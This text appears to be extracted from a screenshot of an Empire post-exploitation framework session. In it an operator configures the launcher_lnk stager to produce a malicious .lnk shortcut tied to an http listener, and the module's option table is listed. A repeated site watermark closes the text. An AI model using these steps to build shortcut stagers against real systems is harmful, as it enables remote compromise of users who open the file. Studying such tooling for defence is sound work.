 (Empire: stager/windows/launcher_lnk) > set Listener http
(Empire: stager/windows/launcher_lnk) > set OutFile empire.lnk
(Empire: stager/windows/launcher_lnk) > info
Name: LNKLauncher
Description:
Create a .LNK file that launches the Empire
stager.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True http Listener to generate stager for
.
OutFile True empire.lnk File to output LNK to.
LNKComment False LNK Comment.
Base64 True True Switch. Base64 encode the outpu
t.
Proxy False default Proxy to use for request (defau
lt, none,
or other).
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org